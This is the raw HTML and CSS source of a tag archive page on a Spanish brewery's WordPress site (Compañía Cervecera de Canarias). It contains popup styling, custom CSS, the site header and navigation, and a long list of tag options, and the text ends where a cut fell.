.tag,input.brand-bg-color,input[type="submit"].brand-bg-color,button.brand-bg-color,a.brand-bg-color,div.brand-bg-color,span.brand-bg-color,input.brand-bg-color-hover:hover,input[type="submit"].brand-bg-color-hover:hover,button.brand-bg-color-hover:hover,a.brand-bg-color-hover:hover,div.brand-bg-color-hover:hover,span.brand-bg-color-hover:hover,.brand-bg-color,.brand-bg-color-after:after,.brand-bg-color-before:before,.brand-bg-color-hover:hover,.brand-bg-color-hover-after:after,.brand-bg-color-hover-before:before,.woocommerce .product .product_meta > span:after,.select2-dropdown .select2-results__option[aria-selected="true"],.woocommerce .woo-my-content mark, .has-brand-color-background-color {background-color:#f3d03e;}.brand-bg-color-i,.brand-bg-color-after-i:after,.brand-bg-color-before-i:before,.brand-bg-color-hover-i:hover,.brand-bg-color-hover-i-after:after,.brand-bg-color-hover-i-before:before{background-color:#f3d03e !important;}@media screen and (min-width: 1025px){header#masthead.site-header,#masthead.site-header .header-wrap, .header-cap{height:1px;max-height:1px;line-height:1px;}}@media screen and (max-width: 767px){#masthead #site-navigation.main-nav, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-menu, #masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item .sub-nav ul.sub-sub-menu{background-color:#f3d03e;}#masthead.site-header, #masthead .menu-other > li > a{color:#003e51;}}</style><link rel='stylesheet' id='norebro-grid-css' href='https://ccc.es/wp-content/themes/norebro/assets/css/grid.min.css?ver=1b42f62608b60d739fff60b44e0c06b1' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://ccc.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://ccc.es/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.1' type='text/css' media='all' /><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Theme 5683903: Tema barril en casa */
.pum-theme-5683903, .pum-theme-tema-barril-en-casa { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5683903 .pum-container, .pum-theme-tema-barril-en-casa .pum-container { padding: 50px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5683903 .pum-title, .pum-theme-tema-barril-en-casa .pum-title { color: #003e51; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5683903 .pum-content, .pum-theme-tema-barril-en-casa .pum-content { color: #003e51; font-family: inherit; font-weight: 400 } 
.pum-theme-5683903 .pum-content + .pum-close, .pum-theme-tema-barril-en-casa .pum-content + .pum-close { position: absolute; height: auto; width: 66px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 19px; color: #003e51; font-family: Sans-Serif; font-weight: 400; font-size: 32px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 0, 0, 0, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 243, 208, 62, 1.00 ) } 

/* Popup Theme 5676635: Dorada Esencia */
.pum-theme-5676635, .pum-theme-dorada-esencia { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5676635 .pum-container, .pum-theme-dorada-esencia .pum-container { padding: 50px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5676635 .pum-title, .pum-theme-dorada-esencia .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5676635 .pum-content, .pum-theme-dorada-esencia .pum-content { color: #ffffff; font-family: inherit; font-weight: 400 } 
.pum-theme-5676635 .pum-content + .pum-close, .pum-theme-dorada-esencia .pum-content + .pum-close { position: absolute; height: auto; width: 66px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 19px; color: #003e51; font-family: Sans-Serif; font-weight: 400; font-size: 32px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 0, 0, 0, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 243, 208, 62, 1.00 ) } 

/* Popup Theme 5681783: Content Only - For use with page builders or block editor */
.pum-theme-5681783, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-5681783 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-5681783 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5681783 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-5681783 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 5681056: Floating Bar - Soft Blue */
.pum-theme-5681056, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-5681056 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-5681056 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-5681056 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-5681056 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 5676088: Tema por defecto */
.pum-theme-5676088, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-5676088 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: px; border: 1px none #000000; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-5676088 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: px px px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-5676088 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-5676088 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: px; bottom: auto; top: px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: px; box-shadow: 1px 1px 3px px rgba( 2, 2, 2, 0.23 ); text-shadow: px px px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

#pum-5683877 {z-index: 1999999999}
#pum-5683662 {z-index: 1999999999}
#pum-5683999 {z-index: 1999999999}
#pum-5679102 {z-index: 1999999999}
#pum-5683295 {z-index: 1999999999}
#pum-5679065 {z-index: 1999999999}
#pum-5679074 {z-index: 1999999999}
#pum-5679080 {z-index: 1999999999}
#pum-5679057 {z-index: 1999999999}
#pum-5679017 {z-index: 1999999999}
#pum-5679033 {z-index: 1999999999}
#pum-5679105 {z-index: 1999999999}
#pum-5679087 {z-index: 1999999999}
#pum-5679027 {z-index: 1999999999}
#pum-5682489 {z-index: 1999999999}
#pum-5682475 {z-index: 1999999999}
#pum-5682093 {z-index: 1999999999}
#pum-5679210 {z-index: 1999999999}
#pum-5681846 {z-index: 1999999999}
#pum-5679039 {z-index: 1999999999}
#pum-5679159 {z-index: 1999999999}
#pum-5679152 {z-index: 1999999999}
#pum-5679173 {z-index: 1999999999}
#pum-5679180 {z-index: 1999999999}
#pum-5679138 {z-index: 1999999999}
#pum-5679204 {z-index: 1999999999}
#pum-5679186 {z-index: 1999999999}
#pum-5679165 {z-index: 1999999999}</style> <script type='text/javascript' src='https://ccc.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script> <script defer type='text/javascript' src='https://ccc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://ccc.es/wp-json/" /><link rel="alternate" type="application/json" href="https://ccc.es/wp-json/wp/v2/tags/1244" /> <script defer type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>  <script defer src="[data-uri]"></script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://ccc.es/wp-content/uploads/2023/07/cropped-android-icon-192x192-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://ccc.es/wp-content/uploads/2023/07/cropped-android-icon-192x192-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://ccc.es/wp-content/uploads/2023/07/cropped-android-icon-192x192-1-180x180.png" /><meta name="msapplication-TileImage" content="https://ccc.es/wp-content/uploads/2023/07/cropped-android-icon-192x192-1-270x270.png" /><style type="text/css" id="wp-custom-css">/*------------BARRIL EN CASA--------------*/

/* Aplica sólo al input date */
input[type="date"] {
  /* Color del texto y del acento (flechas, borde activo) */
  color: white;
  accent-color: white;

  
  /* Mantén la apariencia nativa */
  -webkit-appearance: none;
  appearance: none;
  
  /* Ajusta un poco el padding para que no choque el icono */
  padding-right: 1.5em;
}

/* Chrome / Safari / Edge: invierte el ícono nativo */
input[type="date"]::-webkit-calendar-picker-indicator {
  filter: invert(1) brightness(1.2);
}






/* 01 CATALOGO TAB  */
.barril-tab-contenido .first-image{
	text-align:left!important;
	padding-top:20px
}




 















/*-----------FIN BARRIL---------------------*/

/*--blog texto--*/
.post .entry-content p{
    color: #003e51!important;
	 font-size: 1.2em!important;
    line-height: 1.3!important;
}
.header-title .subtitle {
    font-size: 1em!important;
 }
/*--justificar texto--*/
.justificado { 
  text-align: justify; 
}
/*--numeros principios--*/
#acordeon-tit h4{
		font-size: 1.5em!important;
}
#acordeon-tit h4 b{
 	color:#f3d03e!important;
	font-size: 1.7em!important;
}
#acordeon-tit ul {
  list-style: none;
  padding-left: 20px;
}

#acordeon-tit ul li:before {
  content: "\2794"; /* Código hexadecimal para la flecha derecha */
  margin-right: 5px;
	color:#f3d03e!important;
}	
	

/*---footer----*/
.site-footer .widgets input{
	color: #003e51;
}
.site-footer .widget a:hover{
		color: #fff;
}
/*---logo----*/
#masthead .site-branding img.svg-logo, #masthead .site-title img.svg-logo {
max-height: 100px; }

/*---fondos eu----*/
.footer-eu{
	background-color:#fff;
	padding:20px;
}
.ccc-eu{
	display:flex;
}
.ccc-logo-fondos{
	width:100px;
}


/*-------MEDIA-------*/
@media screen and (max-width: 768px)
{

/*--blog texto--*/
.tit-secciones h1{
	font-size:0.6em!important;
	line-height:1em!important;
}
/*--blog texto--*/
.post .entry-content p{
    color: #003e51!important;
	 font-size: 1.2em!important;
    line-height: 1.3!important;
}
.header-title .subtitle {
    font-size: 0.8em!important;
	line-height:1em!important;
		margin-top:1em!important;
 }
/*--blog cabecera ancho--*/	
.title-wrap .page-container{
		width: 100%; 
    left: 0%;
	}	
.header-title .wrap-container {
    padding: 0 0 80px;
}
	.header-title .title-wrap {
    margin-top: 0px;
}

	
/*--numeros principios--*/
#acordeon-tit h4{
		font-size: 1em!important;
}
#acordeon-tit h4 b{
 	color:#f3d03e!important;
	font-size: 1.2em!important;
}	
.header-title .page-container {
    height: auto!important;}
#masthead .site-branding img.svg-logo, #masthead .site-title img.svg-logo {
max-height: 70px; }
	
.header-title h1.page-title {
    font-size: 1.4em!important;
    line-height: 1.3em !important;
    padding: 0;
    word-break:normal!important;
	}
	
#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu .mega-menu-item > a.menu-link {
		font-size:1.4em!important;
    line-height:1.6em;
	}


/*-----sliderportada ancho completo---*/

 .overlay {
    background-color: rgb(7 5 5 / 60%)!important;
    z-index: 10!important;
    }
    .image-wrap{
        width: 100vw!important;
        left:0px!important
    }
	
.portfolio-item.grid-8 .description {
    background: linear-gradient(80deg,#07252db0 20%, #07252db0)!important;}
    /*----FIN slider portada-----*/
.portfolio-item.grid-8 h4.title {
		font-size:2em!important;
    }
	.slider-portada .text-description, .post .entry-content p {
	  font-size: 1.2em;
    line-height: 1.2em;}

.portfolio-item.grid-8 .text-description { max-height:fit-content!important;}
	
#masthead.site-header, #masthead .menu-other > li > a {
    color: #f3d03e!important;
}	
	}

/*--logo elaborado en canarias--*/
.logo-elaborado-canarias{
width:50px;
padding-bottom:4%;
	margin-left: 40px;
}
@media (max-height: 800px)
{
#mega-menu-wrap {
    margin-top: 0px!important; 
	padding-left: 45px!important; 
    bottom: 60px!important;
}
	}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="archive tag tag-mas tag-1244 wp-embed-responsive group-blog hfeed norebro-theme-1-0-0 norebro-anchor-onepage norebro-with-header-6 wpb-js-composer js-comp-ver-6.9.0 vc_responsive"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW8PBRP"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="preloader mobile-preloader" id="page-preloader"><div class="custom-preloader"> <img src="https://ccc.es/wp-content/uploads/2020/09/precarga.gif" alt="preloader" /></div></div> <a class="scroll-top" id="page-scroll-top"> <noscript><img src="https://ccc.es/wp-content/themes/norebro/assets/images/scroll-top.svg" alt="Desplazar al Inicio"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/themes/norebro/assets/images/scroll-top.svg" alt="Desplazar al Inicio"> </a><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a><header id="masthead" class="site-header dark-text header-6 without-mobile-search"
 data-mobile-header-fixed="true" data-fixed-initial-offset="1"><div class="header-wrap"><div class="site-branding"><p class="site-title"> <a href="https://ccc.es/" rel="home"> <span class="logo with-mobile"> <noscript><img src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="svg-logo" srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="lazyload svg-logo" data-srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"> </span> <span class="fixed-logo"> <noscript><img src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="svg-logo" srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="lazyload svg-logo" data-srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"> </span> <span class="mobile-logo"> <noscript><img src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-blanco.svg" class=" svg-logo" alt="Compañía Cervecera de Canarias"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-blanco.svg" class="lazyload  svg-logo" alt="Compañía Cervecera de Canarias"> </span> <span class="fixed-mobile-logo"> <noscript><img src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-blanco.svg" class=" svg-logo" alt="Compañía Cervecera de Canarias"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-blanco.svg" class="lazyload  svg-logo" alt="Compañía Cervecera de Canarias"> </span> <span class="for-onepage"> <span class="dark hidden"> Compañía Cervecera de Canarias </span> <span class="light hidden"> <noscript><img src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="svg-logo" srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg"  class="lazyload svg-logo" data-srcset="https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg 2x" alt="Compañía Cervecera de Canarias"> </span> </span> </a></p></div><div class="right"><nav id="site-navigation" class="main-nav slide-right without-dropdown-carets"><div class="close"> <i class="icon ion-android-close"></i></div><div id="mega-menu-wrap"><ul id="primary-menu" class="menu"><li id="nav-menu-item-5683269-696c26c4e7cc9" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/empresa/" class="menu-link main-menu-link item-title"><span>La Compañía</span></a></li><li id="nav-menu-item-5679273-696c26c4e7d1c" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/nuestras-marcas/" class="menu-link main-menu-link item-title"><span>Marcas</span></a></li><li id="nav-menu-item-5676751-696c26c4e7d52" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/sostenibilidad/" class="menu-link main-menu-link item-title"><span>Sostenibilidad</span></a></li><li id="nav-menu-item-5677544-696c26c4e7d83" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/blog/" class="menu-link main-menu-link item-title"><span>Noticias</span></a></li><li id="nav-menu-item-5678495-696c26c4e7db2" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/trabaja-con-nosotros/" class="menu-link main-menu-link item-title"><span>Empleo y talento</span></a></li><li id="nav-menu-item-5679873-696c26c4e7de2" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/clientes/" class="menu-link main-menu-link item-title"><span>Clientes</span></a></li><li id="nav-menu-item-5682313-696c26c4e7e73" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/nuestras-politicas/" class="menu-link main-menu-link item-title"><span>Nuestras Políticas</span></a></li><li id="nav-menu-item-5678498-696c26c4e7ea9" class="mega-menu-item nav-item menu-item-depth-0 menu_ppal"><a href="https://ccc.es/contacto/" class="menu-link main-menu-link item-title"><span>Contacto</span></a></li></ul></div><ul class="phone-menu-middle font-titles"></ul><ul class="phone-menu-bottom"><li class="socialbar small outline"> <a href="https://www.facebook.com/cerveceradecanarias/" class="facebook"><span class="icon fa fa-facebook"></span></a> <a href="https://twitter.com/cerveceracan" class="twitter"><span class="icon fa fa-twitter"></span></a> <a href="https://www.linkedin.com/company/compa-ia-cervecera-de-canarias/" class="linkedin"><span class="icon fa fa-linkedin"></span></a> <a href="https://www.instagram.com/cerveceracanarias/" class="instagram"><span class="icon fa fa-instagram"></span></a></li></ul></nav><ul class="menu-other"><li class="social inside"> <a href="https://www.facebook.com/cerveceradecanarias/" class="facebook" target="_blank"><span class="icon fa fa-facebook"></span></a> <a href="https://twitter.com/cerveceracan" class="twitter" target="_blank"><span class="icon fa fa-twitter"></span></a> <a href="https://www.linkedin.com/company/compa-ia-cervecera-de-canarias/" class="linkedin" target="_blank"><span class="icon fa fa-linkedin"></span></a> <a href="https://www.instagram.com/cerveceracanarias/" class="instagram" target="_blank"><span class="icon fa fa-instagram"></span></a></li></ul><div class="hamburger-menu" id="hamburger-menu"> <a class="hamburger" aria-controls="site-navigation" aria-expanded="false"></a></div></div><div class="close-menu"></div></div><div class="header-bottom"><p class="copyright"><div class="logo-elaborado-canarias"> <a href="https://elaboradoencanarias.com/"  target="_blank"  ><noscript><img src="https://ccc.es/wp-content/uploads/2024/02/logo-elaborado-canarias.png"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://ccc.es/wp-content/uploads/2024/02/logo-elaborado-canarias.png"></a></div><div class="redes-lateral norebro-socialbar-sc socialbar text-left new-tab-links outline" style='margin-left: 50px; color:#003e51;'> <a href="https://www.facebook.com/cerveceradecanarias/" target="_blank" class="facebook" style='border: 1px solid #003e51'> <span class="icon icon-xs fa fa-facebook fa-lg"></span> </a> <a href="https://twitter.com/cerveceracan" target="_blank" class="twitter" style='border: 1px solid #003e51'> <span class="icon fa fa-twitter"></span> </a> <a href="https://www.instagram.com/cerveceracanarias/" target="_blank" class="instagram" style='border: 1px solid #003e51'> <span class="icon fa fa-instagram"></span> </a> <a href="https://www.linkedin.com/company/compa-ia-cervecera-de-canarias/" target="_blank" class="linkedin" style='border: 1px solid #003e51'> <span class="icon fa fa-linkedin"></span> </a></div><div style='margin-left: 50px'><p style='line-height: 100%'><a href="tel:677116116">677 116 116</p><p style='line-height: 100%'><a style="color:#003e51;" href="mailto:info@ccc">info@ccc.es</a></p><p style='line-height: 100%'>Calle Mali, 7, 38320 La Laguna</p><p style='line-height: 100%'>Santa Cruz de Tenerife</p></div></p></div></header><div class="content-right"><div id="content" class="site-content"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><div class="page-container full"><div class="vc_col-sm-12"><div class="left"> <a class="brand-color-hover hover-underline underline-brand" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://ccc.es/">Home</a> / <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">Categoría: mas</span></div><div class="right"><div class="result"> Mostrando 1-2 de 2 resultados</div><div class="select" data-select="true"> <select><option value="">Categorías</option><option value="cultura-cervecera" data-select-href="https://ccc.es/category/cultura-cervecera/">Cultura cervecera</option><option value="canarias" data-select-href="https://ccc.es/category/canarias/">Esencia canaria</option><option value="noticias" data-select-href="https://ccc.es/category/noticias/">Noticias</option><option value="sostenibilidad" data-select-href="https://ccc.es/category/sostenibilidad/">Sostenibilidad</option> </select> <a class="select-title brand-color-hover" data-toggle="select"> <span></span> <i class="icon ion-android-arrow-dropdown"></i> </a><ul class="select-menu"></ul></div><div class="select" data-select="true"> <select><option value="">Etiquetas</option><option value="75ccc" data-select-href="https://ccc.es/tag/75ccc/">#75CCC</option><option value="cosascanarias" data-select-href="https://ccc.es/tag/cosascanarias/">#CosasCanarias</option><option value="hazlotropical" data-select-href="https://ccc.es/tag/hazlotropical/">#HazloTropical</option><option value="operacionromeria" data-select-href="https://ccc.es/tag/operacionromeria/">#OperaciónRomería</option><option value="somosbandidos" data-select-href="https://ccc.es/tag/somosbandidos/">#SomosBandidos</option><option value="somosespeciales" data-select-href="https://ccc.es/tag/somosespeciales/">#SomosEspeciales</option><option value="yomequedoencanarias" data-select-href="https://ccc.es/tag/yomequedoencanarias/">#YoMeQuedoEnCanarias</option><option value="yosoytenerife" data-select-href="https://ccc.es/tag/yosoytenerife/">#YoSoyTenerife</option><option value="10-preguntas-a" data-select-href="https://ccc.es/tag/10-preguntas-a/">10 preguntas a</option><option value="1898" data-select-href="https://ccc.es/tag/1898/">1898</option><option value="1969" data-select-href="https://ccc.es/tag/1969/">1969</option><option value="2017" data-select-href="https://ccc.es/tag/2017/">2017</option><option value="2020" data-select-href="https://ccc.es/tag/2020/">2020</option><option value="50-aniversario" data-select-href="https://ccc.es/tag/50-aniversario/">50 aniversario</option><option value="75-aniversario" data-select-href="https://ccc.es/tag/75-aniversario/">75 aniversario</option><option value="75-anos" data-select-href="https://ccc.es/tag/75-anos/">75 años</option><option value="a-todo-gas" data-select-href="https://ccc.es/tag/a-todo-gas/">a todo gas</option><option value="aaron-gomez" data-select-href="https://ccc.es/tag/aaron-gomez/">Aarón Gómez</option><option value="abadia" data-select-href="https://ccc.es/tag/abadia/">abadía</option><option value="abandono-de-animales" data-select-href="https://ccc.es/tag/abandono-de-animales/">abandono de animales</option><option value="abinbev" data-select-href="https://ccc.es/tag/abinbev/">ABInBev</option><option value="abrazo" data-select-href="https://ccc.es/tag/abrazo/">abrazo</option><option value="abridor" data-select-href="https://ccc.es/tag/abridor/">abridor</option><option value="abridor-de-botella" data-select-href="https://ccc.es/tag/abridor-de-botella/">abridor de botella</option><option value="abubukaka" data-select-href="https://ccc.es/tag/abubukaka/">Abubukaka</option><option value="abuelas" data-select-href="https://ccc.es/tag/abuelas/">abuelas</option><option value="abuelos" data-select-href="https://ccc.es/tag/abuelos/">abuelos</option><option value="abuelos-canarios" data-select-href="https://ccc.es/tag/abuelos-canarios/">abuelos canarios</option><option value="abuelos-verano" data-select-href="https://ccc.es/tag/abuelos-verano/">abuelos verano</option><option value="accidentes" data-select-href="https://ccc.es/tag/accidentes/">accidentes</option><option value="accidentes-de-trafico" data-select-href="https://ccc.es/tag/accidentes-de-trafico/">accidentes de tráfico</option><option value="accidentes-laborales" data-select-href="https://ccc.es/tag/accidentes-laborales/">accidentes laborales</option><option value="acidos" data-select-href="https://ccc.es/tag/acidos/">ácidos</option><option value="actitud" data-select-href="https://ccc.es/tag/actitud/">actitud</option><option value="actividades-aire-libre" data-select-href="https://ccc.es/tag/actividades-aire-libre/">actividades aire libre</option><option value="acuerdo" data-select-href="https://ccc.es/tag/acuerdo/">acuerdo</option><option value="adaptacion" data-select-href="https://ccc.es/tag/adaptacion/">adaptación</option><option value="ademi" data-select-href="https://ccc.es/tag/ademi/">ADEMI</option><option value="adopcion" data-select-href="https://ccc.es/tag/adopcion/">adopción</option><option value="ads-biodiversidad" data-select-href="https://ccc.es/tag/ads-biodiversidad/">ADS Biodiversidad</option><option value="aficion" data-select-href="https://ccc.es/tag/aficion/">afición</option><option value="agaete" data-select-href="https://ccc.es/tag/agaete/">Agaete</option><option value="agenda-2030" data-select-href="https://ccc.es/tag/agenda-2030/">agenda 2030</option><option value="agricultura" data-select-href="https://ccc.es/tag/agricultura/">agricultura</option><option value="agricultura-canarias" data-select-href="https://ccc.es/tag/agricultura-canarias/">agricultura Canarias</option><option value="agridulces" data-select-href="https://ccc.es/tag/agridulces/">agridulces</option><option value="agua" data-select-href="https://ccc.es/tag/agua/">agua</option><option value="agulo" data-select-href="https://ccc.es/tag/agulo/">Agulo</option><option value="ahumados" data-select-href="https://ccc.es/tag/ahumados/">ahumados</option><option value="albergue" data-select-href="https://ccc.es/tag/albergue/">albergue</option><option value="albergue-banaderos" data-select-href="https://ccc.es/tag/albergue-banaderos/">Albergue Bañaderos</option><option value="albergue-de-banaderos" data-select-href="https://ccc.es/tag/albergue-de-banaderos/">Albergue de Bañaderos</option><option value="alcohol" data-select-href="https://ccc.es/tag/alcohol/">alcohol</option><option value="ale" data-select-href="https://ccc.es/tag/ale/">ale</option><option value="alejandro-sanz" data-select-href="https://ccc.es/tag/alejandro-sanz/">Alejandro Sanz</option><option value="alemania" data-select-href="https://ccc.es/tag/alemania/">Alemania</option><option value="aletas" data-select-href="https://ccc.es/tag/aletas/">aletas</option><option value="alex-garcia" data-select-href="https://ccc.es/tag/alex-garcia/">Álex García</option><option value="aliados-gran-canaria" data-select-href="https://ccc.es/tag/aliados-gran-canaria/">Aliados Gran Canaria</option><option value="alicante" data-select-href="https://ccc.es/tag/alicante/">Alicante</option><option value="aloe-vera" data-select-href="https://ccc.es/tag/aloe-vera/">aloe vera</option><option value="amate" data-select-href="https://ccc.es/tag/amate/">ÁMATE</option><option value="amigos" data-select-href="https://ccc.es/tag/amigos/">amigos</option><option value="amistades" data-select-href="https://ccc.es/tag/amistades/">amistades</option><option value="amsterdam" data-select-href="https://ccc.es/tag/amsterdam/">Ámsterdam</option><option 